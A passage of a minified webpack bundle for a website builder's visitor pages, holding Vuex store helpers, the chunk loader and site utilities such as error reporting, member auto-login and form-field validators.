y=O((function(e,t){var n={};return P(t).forEach((function(t){var o=t.key,i=t.val;n[o]=function(){var t=this.$store.state,n=this.$store.getters;if(e){var o=k(this.$store,"mapState",e);if(!o)return;t=o.context.state,n=o.context.getters}return"function"==typeof i?i.call(this,t,n):t[i]},n[o].vuex=!0})),n})),S=O((function(e,t){var n={};return P(t).forEach((function(t){var o=t.key,i=t.val;n[o]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var o=this.$store.commit;if(e){var r=k(this.$store,"mapMutations",e);if(!r)return;o=r.context.commit}return"function"==typeof i?i.apply(this,[o].concat(t)):o.apply(this.$store,[i].concat(t))}})),n})),C=O((function(e,t){var n={};return P(t).forEach((function(t){var o=t.key,i=t.val;i=e+i,n[o]=function(){if(!e||k(this.$store,"mapGetters",e))return this.$store.getters[i]},n[o].vuex=!0})),n})),I=O((function(e,t){var n={};return P(t).forEach((function(t){var o=t.key,i=t.val;n[o]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var o=this.$store.dispatch;if(e){var r=k(this.$store,"mapActions",e);if(!r)return;o=r.context.dispatch}return"function"==typeof i?i.apply(this,[o].concat(t)):o.apply(this.$store,[i].concat(t))}})),n})),x=function(e){return{mapState:y.bind(null,e),mapGetters:C.bind(null,e),mapMutations:S.bind(null,e),mapActions:I.bind(null,e)}};function P(e){return function(e){return Array.isArray(e)||a(e)}(e)?Array.isArray(e)?e.map((function(e){return{key:e,val:e}})):Object.keys(e).map((function(t){return{key:t,val:e[t]}})):[]}function O(e){return function(t,n){return"string"!=typeof t?(n=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),e(t,n)}}function k(e,t,n){return e._modulesNamespaceMap[n]}function j(e){void 0===e&&(e={});var t=e.collapsed;void 0===t&&(t=!0);var n=e.filter;void 0===n&&(n=function(e,t,n){return!0});var o=e.transformer;void 0===o&&(o=function(e){return e});var r=e.mutationTransformer;void 0===r&&(r=function(e){return e});var a=e.actionFilter;void 0===a&&(a=function(e,t){return!0});var s=e.actionTransformer;void 0===s&&(s=function(e){return e});var c=e.logMutations;void 0===c&&(c=!0);var l=e.logActions;void 0===l&&(l=!0);var u=e.logger;return void 0===u&&(u=console),function(e){var d=i(e.state);void 0!==u&&(c&&e.subscribe((function(e,a){var s=i(a);if(n(e,d,s)){var c=M(),l=r(e),p="mutation "+e.type+c;T(u,p,t),u.log("%c prev state","color: #9E9E9E; font-weight: bold",o(d)),u.log("%c mutation","color: #03A9F4; font-weight: bold",l),u.log("%c next state","color: #4CAF50; font-weight: bold",o(s)),F(u)}d=s})),l&&e.subscribeAction((function(e,n){if(a(e,n)){var o=M(),i=s(e),r="action "+e.type+o;T(u,r,t),u.log("%c action","color: #03A9F4; font-weight: bold",i),F(u)}})))}}function T(e,t,n){var o=n?e.groupCollapsed:e.group;try{o.call(e,t)}catch(n){e.log(t)}}function F(e){try{e.groupEnd()}catch(t){e.log("—— log end ——")}}function M(){var e=new Date;return" @ "+A(e.getHours(),2)+":"+A(e.getMinutes(),2)+":"+A(e.getSeconds(),2)+"."+A(e.getMilliseconds(),3)}function A(e,t){return n="0",o=t-e.toString().length,new Array(o+1).join(n)+e;var n,o}var E={Store:p,install:b,version:"3.6.2",mapState:y,mapMutations:S,mapGetters:C,mapActions:I,createNamespacedHelpers:x,createLogger:j};t.default=E},9789:function(e){"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__9789__},73959:function(e){"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__73959__},44139:function(e){"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__44139__},31311:function(e){"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__31311__},30907:function(e,t,n){"use strict";function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}n.d(t,{Z:function(){return o}})},15861:function(e,t,n){"use strict";function o(e,t,n,o,i,r,a){try{var s=e[r](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(o,i)}function i(e){return function(){var t=this,n=arguments;return new Promise((function(i,r){var a=e.apply(t,n);function s(e){o(a,i,r,s,c,"next",e)}function c(e){o(a,i,r,s,c,"throw",e)}s(void 0)}))}}n.d(t,{Z:function(){return i}})},15671:function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return o}})},43144:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=n(49142);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(0,o.Z)(i.key),i)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},4942:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(49142);function i(e,t,n){return(t=(0,o.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},61120:function(e,t,n){"use strict";function o(e){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},o(e)}n.d(t,{Z:function(){return o}})},60136:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(89611);function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,o.Z)(e,t)}},73930:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(71002);function i(e,t){if(t&&("object"===(0,o.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},89611:function(e,t,n){"use strict";function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}n.d(t,{Z:function(){return o}})},70885:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(40181);function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,i,r,a,s=[],c=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=r.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(e){l=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return s}}(e,t)||(0,o.Z)(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},42982:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=n(30907);var i=n(40181);function r(e){return function(e){if(Array.isArray(e))return(0,o.Z)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,i.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},49142:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(71002);function i(e){var t=function(e,t){if("object"!==(0,o.Z)(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==(0,o.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===(0,o.Z)(t)?t:String(t)}},71002:function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}n.d(t,{Z:function(){return o}})},40181:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var o=n(30907);function i(e,t){if(e){if("string"==typeof e)return(0,o.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,o.Z)(e,t):void 0}}}},__webpack_module_cache__={},leafPrototypes,getProto,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(n.exports,n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.amdO={},__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,{a:t}),t},getProto=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var o={};leafPrototypes=leafPrototypes||[null,getProto({}),getProto([]),getProto(getProto)];for(var i=2&t&&e;"object"==typeof i&&!~leafPrototypes.indexOf(i);i=getProto(i))Object.getOwnPropertyNames(i).forEach((function(t){o[t]=function(){return e[t]}}));return o.default=function(){return e},__webpack_require__.d(n,o),n},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return Promise.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return({53:"datepicker-styles",180:"module_memberSignup",328:"module_onlineService",375:"findPwdPopup",465:"gridFooter",510:"wholesalePopup",594:"module_rich",1396:"module_AnchorNav",1509:"module_customSearchResult",1630:"jzBackTop",1644:"module_iframe",1784:"module_carouselPhotos",1794:"module_shoppingCart",1845:"fullScreenPagination",1993:"mobi-address-list-popup",2103:"payssion-checkout",2174:"pay-know-trial-end-buy-popup",2180:"module_onlineMap",2190:"module_tabpack",2198:"module_moduleMsgBoard",2547:"module_photoGroupDetail",2735:"edit-address-popup-in-pc",2751:"form-protocol",2876:"module_categoryNav",3178:"dom-to-image",3340:"loginPopup",3356:"module_dynamicNumber",3798:"fullScreenRow",3832:"jqueryDatepicker",3838:"wc-waterfall",3967:"module_iconCombination",4155:"column-product-directory-popup",4246:"module_rollingNotice",4282:"wholesaleTable",4305:"module_placeOrder",4483:"module_friendLink",4547:"jzBanner",4572:"msgBoardComment",4890:"module_CookiePolicy",4957:"memberLogin",4981:"module_sitemap",5058:"gridHeader",5130:"module_newsList",5271:"module_photoGroup",5311:"module_memberLogin",5516:"onlineForm",5667:"shoppingCartPopup",5689:"module_msgBoard",5770:"module_newsResult",5803:"swiperCss",5878:"siteSearchPopup",6038:"icon_file",6114:"suspendServ",6138:"edit-address-popup-in-mobi",6245:"navFreeLayout",6417:"module_flv",6588:"module_listPhotos",6685:"module_siteSearch",6696:"swiperJs",6761:"sectionTopShoppingCart",6975:"lordicon-element",7041:"module_searchResult",7097:"sectionMultiLanguage",7194:"module_pluginCode",7266:"module_fileDownload",7513:"footNav",7516:"welcomePage",7702:"module_productList",7746:"module_accordion",8380:"module_timeline",8824:"module_moduleMemberCenter",8965:"DynamicIcon",9041:"popupZone",9117:"module_productResult",9140:"module_currentPosition",9296:"module_productDetail",9456:"lottie-web",9460:"module_customSearch",9490:"module_mallOrderDetail",9514:"gridMobiHeader",9545:"sectionFooter",9653:"module_newsDetail",9899:"sectionMemberLogin"}[e]||e)+"."+{53:"6acdee33",180:"42d4c567",328:"8932c063",375:"a36d7c09",465:"fe1b0586",510:"7d4e7e2f",594:"2f16f7b3",1396:"3fa2530c",1509:"63600688",1630:"732d1cac",1644:"d571dcf2",1784:"d61d3660",1794:"d2e47801",1845:"b6174701",1993:"a8025b8c",2103:"d5a24774",2174:"5fc587e6",2180:"c9e3d457",2190:"f315e376",2198:"ea9f5c8b",2547:"026fee6a",2735:"0b7d9171",2751:"48321aa3",2876:"b6ab1f83",3178:"c75104ca",3225:"17cb244f",3340:"c8b3924d",3356:"3df904b7",3537:"6acf14e3",3791:"ec069c28",3798:"5a78b629",3832:"e4380ad4",3838:"d80087fc",3967:"f65d924a",4155:"a35ca4be",4209:"bb89927a",4246:"a0a5a4bc",4277:"ef2b8205",4282:"c3009ae0",4305:"12fbcc3d",4483:"dd024460",4521:"0f5ace43",4547:"6212a626",4572:"a10b2079",4808:"d9f86144",4868:"a7c69b50",4873:"94915885",4890:"a4ca4ee7",4957:"72a2f347",4981:"892cadae",5058:"e1c78efc",5130:"b4fd6b45",5271:"90bc1995",5311:"885f7a79",5516:"d3af215c",5667:"7ac89a7a",5689:"225745b7",5770:"c56a1107",5803:"112b4781",5830:"533f075e",5838:"30ad9b1c",5878:"70a0dd7d",6038:"88b639ae",6114:"c1e80b76",6138:"986674ab",6245:"c534544a",6417:"f697e74b",6588:"eeedbc33",6685:"4e461f83",6696:"b88ec72c",6761:"063e573a",6975:"9069f349",7041:"cbfa5915",7097:"23938d42",7194:"afaeb343",7263:"dfe6ddb9",7266:"d37aaa71",7513:"e3b1d9aa",7516:"bcff95ed",7702:"a6d2ae21",7719:"bec3723b",7746:"1c42b1d0",7889:"a1acd4f6",8282:"61bd29ff",8301:"2d648d3b",8380:"7431a864",8748:"42e0cbbf",8824:"de20e9bd",8875:"6522ce6b",8965:"86523e2d",8979:"0793966d",9041:"7dfa5e97",9076:"1cdfb664",9117:"57103051",9140:"a9b66b24",9296:"e7d40b27",9456:"d2f52597",9460:"ff50aed7",9490:"d6fc1ea3",9514:"01d48e6d",9545:"2cc6cd09",9565:"4e016dad",9653:"a159582b",9899:"3682c3f5"}[e]+".js"},__webpack_require__.miniCssF=function(e){return({53:"datepicker-styles",2174:"pay-know-trial-end-buy-popup",2547:"module_photoGroupDetail",3340:"loginPopup",4155:"column-product-directory-popup",5516:"onlineForm",5667:"shoppingCartPopup",5803:"swiperCss",6038:"icon_file",7041:"module_searchResult",7266:"module_fileDownload",8824:"module_moduleMemberCenter",9296:"module_productDetail",9653:"module_newsDetail"}[e]||e)+"."+{53:"660fe54b",2174:"aadcbef6",2547:"a4bddf2f",3340:"fc587b63",3537:"f7640869",4155:"8314eac7",5516:"30fa2b5d",5667:"483ed41a",5803:"3447a5f8",6038:"2d5fe260",7041:"39bf5b43",7266:"6185fae4",7889:"087ba4ce",8824:"a3261179",9296:"2650d996",9653:"a4bddf2f"}[e]+".css"},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="responsive-v2:",__webpack_require__.l=function(e,t,n,o){if(inProgress[e])inProgress[e].push(t);else{var i,r;if(void 0!==n)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var c=a[s];if(c.getAttribute("src")==e||c.getAttribute("data-webpack")==dataWebpackPrefix+n){i=c;break}}i||(r=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var l=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var o=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(l.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=l.bind(null,i.onerror),i.onload=l.bind(null,i.onload),r&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},__webpack_require__.p="<%=T_resDistRoot%>/dist/v2/visitor/dist/",function(){if("undefined"!=typeof document){var e=function(e){return new Promise((function(t,n){var o=__webpack_require__.miniCssF(e),i=__webpack_require__.p+o;if(function(e,t){for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var i=(a=n[o]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===t))return a}var r=document.getElementsByTagName("style");for(o=0;o<r.length;o++){var a;if((i=(a=r[o]).getAttribute("data-href"))===e||i===t)return a}}(o,i))return t();!function(e,t,n,o,i){var r=document.createElement("link");r.rel="stylesheet",r.type="text/css",r.onerror=r.onload=function(n){if(r.onerror=r.onload=null,"load"===n.type)o();else{var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=s,r.parentNode&&r.parentNode.removeChild(r),i(c)}},r.href=t,n?n.parentNode.insertBefore(r,n.nextSibling):document.head.appendChild(r)}(e,i,null,t,n)}))},t={179:0};__webpack_require__.f.miniCss=function(n,o){t[n]?o.push(t[n]):0!==t[n]&&{53:1,2174:1,2547:1,3340:1,3537:1,4155:1,5516:1,5667:1,5803:1,6038:1,7041:1,7266:1,7889:1,8824:1,9296:1,9653:1}[n]&&o.push(t[n]=e(n).then((function(){t[n]=0}),(function(e){throw delete t[n],e})))}}}(),function(){var e={179:0};__webpack_require__.f.j=function(t,n){var o=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else if(3537!=t){var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var r=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(r,(function(n){if(__webpack_require__.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+r+")",a.name="ChunkLoadError",a.type=i,a.request=r,o[1](a)}}),"chunk-"+t,t)}else e[t]=0};var t=function(t,n){var o,i,r=n[0],a=n[1],s=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(o in a)__webpack_require__.o(a,o)&&(__webpack_require__.m[o]=a[o]);if(s)s(__webpack_require__)}for(t&&t(n);c<r.length;c++)i=r[c],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};return function(){"use strict";__webpack_require__.r(__webpack_exports__);var e={};__webpack_require__.r(e),__webpack_require__.d(e,{OnlineMap:function(){return We.GB}});var t={};__webpack_require__.r(t),__webpack_require__.d(t,{cancelDialogVideo:function(){return qe},openLinkFlv:function(){return Ze},quitProductVideo:function(){return Ve}});var n={};__webpack_require__.r(n),__webpack_require__.d(n,{msgBoard:function(){return Je._}});var o={};__webpack_require__.r(o),__webpack_require__.d(o,{ProductNavModule:function(){return Ye.E}});var i={};__webpack_require__.r(i),__webpack_require__.d(i,{initSectionMemberLogin:function(){return Qe}});var r={};__webpack_require__.r(r),__webpack_require__.d(r,{initMultiLanguage:function(){return et}});var a={};__webpack_require__.r(a),__webpack_require__.d(a,{checkIsRightPosition:function(){return yt},initHeader:function(){return nt},resizeHeader:function(){return St}});var s={};__webpack_require__.r(s),__webpack_require__.d(s,{closePopupZone:function(){return Ht},delPopupZone:function(){return Nt},hidePopupZone:function(){return Bt},openPopupZone:function(){return Dt},refreshPopupList:function(){return $t}});var c=__webpack_require__(71002);"object"===("undefined"==typeof window?"undefined":(0,c.Z)(window))&&window._resDistRoot&&(__webpack_require__.p=window._resDistRoot+"dist/");var l=__webpack_require__(20629);window.Vuex=l;__webpack_require__(99664);var u=__webpack_require__(99562);!function(e){var t=[];function n(e,t){var n,o,i=e.split("."),r=t,a={success:!0,func:function(){}};for(o=0;o<i.length;o++){if(!((n=i[o])in r))return a.success=!1,a;r=r[n]}return a.func=r,a}e.run=function(){if(arguments.length<1)throw new Error("jzUtils.run 参数错误");var e,o=arguments[0].name,i=arguments[0].callMethod||!1,r=arguments[0].prompt||!1,a=arguments[0].promptMsg||"功能还在加载中，请稍候",s=arguments[0].base||window.Fai&&Fai.top.Site||top.Site||window,c=Array.prototype.slice.call(arguments).slice(1),l={};if((e=n(o,s)).success){i=!1;try{e.func.apply(e.func,c)}catch(e){window.console&&console.log(e),u.ug.logAlarmMonitor(u.Tt.AlarmMonitorId.JZ_UTILS)}}else r&&window.Fai&&Fai.ing(a,!0);i&&(l.name=o,l.base=s,l.args=c,t.push(l))},e.trigger=function(e){if("object"!==(0,c.Z)(e))throw new Error("jzUtils.trigger 参数错误");var o,i,r,a=e.name||"",s=e.base||window.Fai&&Fai.top.Site||top.Site||window,l=[],u=e.keepSave||!1;if(!(a.length<1)){for(i=0;i<t.length;i++)if((r=t[i]).name==a){if((o=n(a,s)).success)try{o.func.apply(o.func,r.args)}catch(e){window.console&&console.log(e)}u&&l.push(r)}else l.push(r);t=l}}}(window.oldJzUtils||(window.oldJzUtils={})),window.FAI_HAWK_EYE&&(window.FAI_HAWK_EYE.js_err_filter=function(){if(Fai.isIE6())return!1;var e=arguments[4];if(e&&e.innerError)return!0;var t=arguments[1];return!(!t||!["1.ss.faisys.com/js","fe.faisys.com","jzfe.faisys.com"].some((function(e){return t.indexOf(e)>-1})))});var d,p,f=(d=/\?/,p={type:"get",url:"",data:"",error:function(){},success:function(){}},{ajax:function(e){try{!function(e){var t=null;if(e.type=e.type||p.type,e.url=e.url||p.url,e.data=e.data||p.data,e.error=e.error||p.error,e.success=e.success||p.success,window.XMLHttpRequest)t=new XMLHttpRequest;else{var n=window.ActiveXObject;t=new n("Microsoft.XMLHTTP")}"post"!=e.type?(e.url+=(d.test(e.url)?"&":"?")+e.data,t.open("GET",e.url,!0),t.onreadystatechange=function(){4==t.readyState&&200==t.status?e.success(t.responseText):e.error&&e.error()},t.send()):(t.open("POST",e.url,!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),t.onreadystatechange=function(){4==t.readyState&&200==t.status?e.success(t.responseText):e.error()},t.send(e.data))}(e)}catch(e){}}});(window.Pre||(window.Pre={})).siteLinkFilter=function(){document.addEventListener("click",(function(e){for(var t in e.path){var n=e.path[t];if("A"===n.nodeName){var o=n.getAttribute("href");if(!o)return;if(!(o.indexOf("http:")>-1||o.indexOf("https:")>-1||0==o.indexOf("//"))){if(n.classList.value&&n.classList.value.includes("nav_cannotClick"))return;e.preventDefault(),location.href=o}}}}),!1)},(window.Pre||(window.Pre={})).disableScriptTips=function(){setTimeout((function(){var e=document.getElementById("disableScriptTips"),t=document.getElementById("fk-topbar-loading");t&&(t.style.display="block"),e&&f.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/log_h.jsp?cmd=wafNotCk_dog&dogId=200057&dogSrc=%5B1%2C2%5D"})}),1e4)},(window.Pre||(window.Pre={})).autoLoginMemberSign=function(e){var t=$.cookie("loginMemberSign"+e,{path:"/"});null!=t&&"undefined"!=t&&$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/member_h.jsp?cmd=getWafNotCk_autoLoginMember",data:"sign="+t,success:function(e){(e=jQuery.parseJSON(e)).success&&window.location.reload()}})},(window.Pre||(window.Pre={})).errorReport=function(){var e=[],t=window.onerror;window.onerror=function(n,o,i,r,a){if("undefined"==typeof Site&&alert("您的网页未加载完成，请尝试按“CTRL+功能键F5”重新加载。"),!(i<1||"string"!=typeof n||n.length<1)){for(var s,c="Error:"+n+";Line:"+i+";Url:"+o,l="Error:"+n+"\nLine:"+i+"\nUrl:"+o+"\n",u=!0,d={m:n,u:o,l:i},p=0;p<e.length;p++)if(e[p].m==d.m&&e[p].u==d.u&&e[p].l==d.l){u=!1;break}u&&(e.push(d),f.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/logJsErr_h.jsp?cmd=wafNotCk_jsErr",data:"msg="+(s=c,void 0===s?"":encodeURIComponent(s))})),Fai.top._devMode&&alert(l),"function"==typeof t&&t(n,o,i,r,a)}}},(window.Pre||(window.Pre={})).logMallEnterFdp=function(){},window._faiAjax=f;var h=__webpack_require__(70885),m=__webpack_require__(4942),v=__webpack_require__(64601),g=__webpack_require__(30523),_=__webpack_require__.n(g),w=__webpack_require__(74160);function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function y(e){for(var t=e.substring(0,17),n=["7","9","10","5","8","4","2","1","6","3","7","9","10","5","8","4","2"],o=0,i=0;i<17;i++)o+=parseInt(t.charAt(i),10)*parseInt(n[i]);return["1","0","X","9","8","7","6","5","4","3","2"][o%11]}"undefined"==typeof Fai&&(window.Fai={},Fai.top=top),Fai.logDog=function(e,t){$.ajax({type:"get",url:"/ajax/log_h.jsp?cmd=dog&dogId="+Fai.encodeUrl(e)+"&dogSrc="+Fai.encodeUrl(t)})},Fai.isNull=function(e){return void 0===e||null==e},Fai.isChinese=function(e){return!(e<"一"||e>"龥")},Fai.isWord=function(e){return/^[a-zA-Z0-9_]+$/.test(e)},Fai.isEmail=function(e){return/^[a-zA-Z0-9][a-zA-Z0-9_=\&\-\.\+]*[a-zA-Z0-9]*@[a-zA-Z0-9][a-zA-Z0-9_\-\.]+[a-zA-Z0-9]$/.test(e)},Fai.isMobile=function(e){return/^1[3456789]\d{9}$/.test(e)},Fai.isPhone=function(e){return!/^([^\d])+([^\d])*([^\d])$/.test(e)&&/^([\d\+\s\(\)-])+([\d\+\s\(\)-])*([\d\+\s\(\)-])$/.test(e)},Fai.isNationMobile=function(e){return/^\d{7,11}$/.test(e)},Fai.isLimitedRangeNationMobile=function(e,t,n){return new RegExp("^\\d{"+t+","+n+"}$").test(e)},Fai.isCardNo=function(e){if(/(^\d{15}$)|(^\d{18}$)|(^\d{17}(\d|X|x)$)/.test(e)){15==e.length&&(e=e.substring(0,6)+"19"+e.substring(6),e+=y(e));var t=e.charAt(17).toUpperCase();return y(e)==t}return!1},Fai.isUrl=function(e,t){if(void 0===t&&(t=!0),t&&e.length>=1&&"/"==e.charAt(0))return!0;if(t&&e.length>=1&&"#"==e.charAt(0))return!0;return/^(\w+:).+/.test(e)},Fai.fixUrl=function(e,t){return Fai.isUrl(e,t)?e:"http://"+e},Fai.isIE=function(){return!!$.browser.msie},Fai.isEdge=function(){return!!$.browser.msedge},Fai.isIE6=function(){return!(!$.browser.msie||"6.0"!=$.browser.version)},Fai.isIE7=function(){return!(!$.browser.msie||"7.0"!=$.browser.version)},Fai.isIE8=function(){return!(!$.browser.msie||"8.0"!=$.browser.version)},Fai.isIE9=function(){return!(!$.browser.msie||"9.0"!=$.browser.version)},Fai.isIE10=function(){return!(!$.browser.msie||"10.0"!=$.browser.version)},Fai.isIE11=function(){return!(!$.browser.msie||"11.0"!=$.browser.version&&!$.browser.rv)},Fai.isSafari=function(){return!!$.browser.safari},Fai.isWeixin=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("micromessenger")},Fai.isWebkit=function(){return!!$.browser.webkit},Fai.isChrome=function(){return!!$.browser.chrome},Fai.isMozilla=function(){return!!$.browser.mozilla},Fai.isAppleWebKit=function(){return window.navigator.userAgent.indexOf("AppleWebKit")>=0},Fai.isOpera=function(){return $.browser.opera||$.browser.opr},Fai.isAndroid=function(){return!!$.browser.android},Fai.isIpad=function(){return!!$.browser.ipad},Fai.isIphone=function(){return!!$.browser.iphone},Fai.isPC=function(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],n=!0,o=0;o<t.length;o++)if(e.indexOf(t[o])>0){n=!1;break}return n},Fai.BrowserType={UNKNOWN:0,SPIDER:1,CHROME:2,FIREFOX:3,MSIE8:4,MSIE7:5,MSIE6:6,MSIE9:7,SAFARI:8,MSIE10:9,MSIE11:10,OPERA:11,APPLE_WEBKIT:12},Fai.getBrowserType=function(){return Fai.isIE6()?Fai.BrowserType.MSIE6:Fai.isIE7()?Fai.BrowserType.MSIE7:Fai.isIE8()?Fai.BrowserType.MSIE8:Fai.isIE9()?Fai.BrowserType.MSIE9:Fai.isIE10()?Fai.BrowserType.MSIE10:Fai.isIE11()?Fai.BrowserType.MSIE11:Fai.isMozilla()?Fai.BrowserType.FIREFOX:Fai.isOpera()?Fai.BrowserType.OPERA:Fai.isChrome()?Fai.BrowserType.CHROME:Fai.isSafari()?Fai.BrowserType.SAFARI:Fai.isAppleWebKit()?Fai.BrowserType.APPLE_WEBKIT:Fai.BrowserType.UNKNOWN},Fai.Screen=function(){return{width:window.screen.width,height:window.screen.height}},Fai.format=function(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var n=new RegExp("\\{"+t+"\\}","gm");e=e.replace(n,arguments[t+1])}return 